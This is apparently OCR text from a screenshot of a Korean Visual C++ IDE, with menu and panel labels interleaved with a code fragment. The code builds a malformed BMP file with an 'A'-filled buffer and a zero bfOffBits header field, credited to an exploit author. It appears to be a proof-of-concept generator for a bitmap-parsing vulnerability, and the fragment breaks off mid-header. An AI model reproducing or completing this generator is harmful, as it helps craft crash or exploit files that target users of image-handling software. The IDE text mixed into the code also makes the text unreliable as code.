 test - Microsoft Visual C++ [디자인] - test.cpp
파일(F) 편집(E) 보기(V) 프로젝트(P) 빌드(B) 디버그(D) 도구(T) 창(W) 도움말(H)
Debug 95
솔루션 탐색기 - test
'test' 솔루션(프로젝트: 1)
test
참조
소스 파일
test.cpp
헤더 파일
리소스 파일
ReadMe.txt
솔 클 리 매 목
동적 도움말
도움말
출력 창
코드 및 텍스트 편집기
코딩 기술 및 프로그래밍 방법
샘플
C 런타임 샘플
Visual C++ 샘플
Visual Studio 샘플
시작
XML Web services 만들기 및 액세스
개발 환경 사용자 지정
Visual Studio 연습
동적 도움말 사용자 지정
Visual Studio .NET
시작 페이지 test.cpp
(전역) main
printf("\nWeb: http://www.spyinstructors.com && http://www.atmacasoft.com");
printf("\nE-Mail: atmaca@icqmail.com");
printf("\nCredit to Kozan");
if ( (File = fopen(BITMAP_FILE_NAME,"w+b")) == NULL ) {
printf("\n [E:] fopen()");
exit(1);
}
bmp_fheader=(BMPFHEADER*)malloc(sizeof(BMPFHEADER));
bmp_iheader=(BMPIHEADER*)malloc(sizeof(BMPIHEADER));
pszBuffer = (char*)malloc(BITMAP_FILE_SIZE);
memset(pszBuffer,0x41,BITMAP_FILE_SIZE);
bmp_fheader->bfType = 0x4D42; // "BM"
bmp_fheader->bfSize = BITMAP_FILE_SIZE;
bmp_fheader->bfReserved1 = 0x00;
bmp_fheader->bfReserved2 = 0x00;
// eEye - MAGIC
// Antiviruses will get the signature from here!!!
bmp_fheader->bfOffBits = 0x00; //( sizeof(BMPFHEADER) + sizeof(BMPIHEADER) );
bmp_iheader->biSize = 0x28;
bmp_iheader->biWidth = 0x91;
bmp_iheader->biHeight = 0x63;
bmp_iheader->biPlanes = 0x01;
bmp_iheader->biBitCount = 0x18;
bmp_iheader->biCompression = 0x00;
출력
빌드
빌드: 성공 1, 실패 0, 생략 0
출력 검색 결과
빌드했습니다. 줄: 16 열: 1 문자: 1 INS